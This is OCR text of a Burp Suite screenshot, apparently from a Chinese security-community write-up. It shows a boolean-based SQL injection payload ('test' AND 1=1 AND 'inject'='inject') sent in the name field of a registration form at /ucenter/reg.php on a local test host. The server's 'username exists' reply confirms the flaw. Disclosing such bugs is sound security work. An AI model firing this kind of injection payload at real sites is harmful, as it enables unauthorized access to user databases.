 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /ucenter/reg.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/ucenter/reg.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Connection: close
Cookie: PHPSESSID=cb8e6ccde6cf9050972fa9461d606be3
Upgrade-Insecure-Requests: 1
name=test' AND 1=1 AND
'inject'='inject&email=sss%40qq.com&password=ssssss&submit=
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 23 Feb 2019 06:18:30 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 100
Connection: close
Content-Type: text/html; charset=utf-8
<script>alert("用户名已存在，请换个其他的用户名");window.history.go(-1);</script>
test用户实际上不存在
? < + > Type a search term 0 matches
Done
415 bytes | 10 millis
'零组资料文库'
先知社区